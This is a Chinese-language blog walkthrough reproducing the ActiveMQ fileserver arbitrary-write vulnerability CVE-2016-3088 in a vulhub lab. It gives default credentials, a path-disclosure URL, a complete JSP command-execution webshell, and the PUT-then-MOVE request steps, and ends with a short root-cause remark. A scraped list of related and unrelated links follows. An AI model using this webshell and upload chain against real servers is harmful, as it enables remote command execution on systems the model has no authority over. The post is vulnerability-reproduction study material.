漏洞复现-ActiveMq任意文件写入漏洞(CVE-2016-3088)

0x00 实验环境

攻击机:Win 10

靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)

0x01 影响版本

未禁用PUT、MOVE等高危方法的ActiveMq版本(可自行尝试)

0x02 漏洞复现



(1)实验环境:docker运行的vulhub漏洞环境首先,可直接访问到页面的显示为:

(2)使用默认弱口令:admin/admin即可登录至后台:(注:没有密码无法写shell)

(3)访问目录信息泄露页面可获取ActiveMq安装目录:

http://ip:8161/admin/test/systemProperties.jsp



(4)在/fileserver/路径下可使用PUT方法直接上传小马:



上传成功,可直接写入小马:



<%@ page import="java.io.*" %>

<%

try {

String cmd = request.getParameter("cmd");

Process child = Runtime.getRuntime().exec(cmd);

InputStream in = child.getInputStream();

int c;

while ((c = in.read()) != -1) {

out.print((char)c);

}

in.close();

try {

child.waitFor();

} catch (InterruptedException e) {

e.printStackTrace();

}

} catch (IOException e) {

System.err.println(e);

}

%>

上传成功:

(5)由于此目录并不解析,故需要将小马上传至别的可解析的目录下,在请求http://X.X.X.X:8161/fileserver/2.txt的页面进行抓包,然后在请求包内增加重定向的指令:

Destination:file:///opt/activemq/webapps/api/test.jsp

(6)使用MOVE方法移动至别的目录下,移动成功将返回204:



靶机内也多了一个——2.jsp文件



(7)即可执行任意命令

0x03 实验原理

详细分析请查看:

https://www.secpulse.com/archives/60064.html

个人总结:ActiveMQ 中的 FileServer 服务允许用户通过 HTTP PUT 方法上传文件到指定目录,需要禁用危险的HTTP方法

漏洞复现-ActiveMq任意文件写入漏洞(CVE-2016-3088)的更多相关文章

- Apache ActiveMQ任意文件写入漏洞(CVE-2016-3088)复现

Apache ActiveMQ任意文件写入漏洞(CVE-2016-3088)复现 一.漏洞描述 该漏洞出现在fileserver应用中,漏洞原理:ActiveMQ中的fileserver服务允许用户通 ...

- ActiveMQ任意文件写入漏洞(版本在5.12.X前CVE-2016-3088)

ActiveMQ任意文件写入漏洞(版本在5.12.X前CVE-2016-3088) 查看docker的activemq版本命令:$ docker ps | grep activemq927860512 ...

- ActiveMQ任意文件写入漏洞(CVE-2016-3088)

上传webshell 容器用vulhub的 PUT一个jsp文件 MOVE到api目录 默认的ActiveMQ账号密码均为admin,首先访问http://your-ip:8161/admin/tes ...

- Aria2任意文件写入漏洞

目录: 简介 漏洞描述 payload 漏洞复现 一.Aria2介绍 Aria2是一个命令行下运行,多协议,多来源下载工具(HTTP / HTTPS,FTP,BitTorrent,Metalink), ...

- 致远A8任意文件写入漏洞_getshell_exp

近期爆出致远 OA 系统的一些版本存在任意文件写入漏洞,远程攻击者在无需登录的情况下可通过向 URL /seeyon/htmlofficeservlet POST 精心构造的数据即可向目标服务器写入任 ...

- ActiveMQ反序列化(CVE-2015-5254) && ActiveMQ任意文件写入 (CVE-2016-3088)

ActiveMQ 反序列化漏洞(CVE-2015-5254) 漏洞详情 ActiveMQ启动后,将监听61616和8161两个端口,其中消息在61616这个端口进行传递,使用ActiveMQ这个中间件 ...

- 74CMS 3.0任意文件写入漏洞

一. 启动环境 1.双击运行桌面phpstudy.exe软件 2.点击启动按钮,启动服务器环境 二.代码审计 1.双击启动桌面Seay源代码审计系统软件 2.因为74CMS3.0源代码编辑使用GBK编 ...

- Atlassian Confluence任意文件读取漏洞

Atlassian Confluence Atlassian Confluence是澳大利亚Atlassian公司的一套专业的企业知识管理与协同软件,也可以用于构建企业WiKi.该软件可实现团队成员之 ...

- Discuz!X 3.4 前台任意文件删除漏洞复现

Discuz!X 3.4 前台任意文件删除漏洞复现 参考链接: http://www.freebuf.com/vuls/149904.html http://www.freebuf.com/artic ...

随机推荐

- tomacat配置虚拟主机 && 配置缺省页面

在conf文件夹下的server.xml文件中 在c盘建立一个sina文件夹,里面建立一个mail文件夹,在mail文件夹下面建立一个1.html网页 你配置完如果直接访问http://www.sin ...

- Codeforces Round #529 (Div. 3) D. Circular Dance (思维)

题意:有\(n\)个熊小孩,绕着树转圈圈,编号\(i\)的小孩可以记住\(a_{i,1}\)和\(a_{i,2}\)两个小孩,这两个小孩是顺时针相邻的,但谁前谁后不一定.现在给你每个小孩的\(a_{i ...

- 阿里云 MaxCompute(ODPS)

大数据产品架构 BASE - Dataworks ODPS - MaxCompute ODPS 功能组成(Open Data Process Service) ODPS 是旧称,阿里云公有云服务中现称 ...

- C++ 结构体 segment fault

形如 struct node { int key; int height; int size; //tree node 个数 node *left, *right; node(int x) : key ...

- 牛客网多校第3场 C-shuffle card 【splay伸展树】

题目链接:戳这里 转自:戳这里 关于splay入门:戳这里 题意:给n个数,进行m次操作,每次都从n个数中取出连续的数放在最前面. 解题思路:splay的区间操作. 附代码: 1 #include&l ...

- Git使用疑问

1.git操作是出现Username for 'https://github.com':的验证问题 Username for 'https://github.com': 输入的是github上的邮箱账 ...

- u-boot 移植 --->3、S5PV210启动序列

通过三星官方的资料S5PV210_iROM_ApplicationNote_Preliminary_20091126.pdf,了解到S5PVS10这款芯片的复位过程启动序列.芯片在出厂时就在内部固化了 ...

- shit leetcode edge testcases

shit leetcode edge testcases Merge Intervals try "use strict"; /** * * @author xgqfrms * @ ...

- Dva & Umi

Dva & Umi Dva.js & Umi.js React & Redux https://dvajs.com/ React and redux based, lightw ...

- 开发工具-scala处理json格式利器-json4s

1.为什么是json4s 从json4s的官方描述 At this moment there are at least 6 json libraries for scala, not counting ...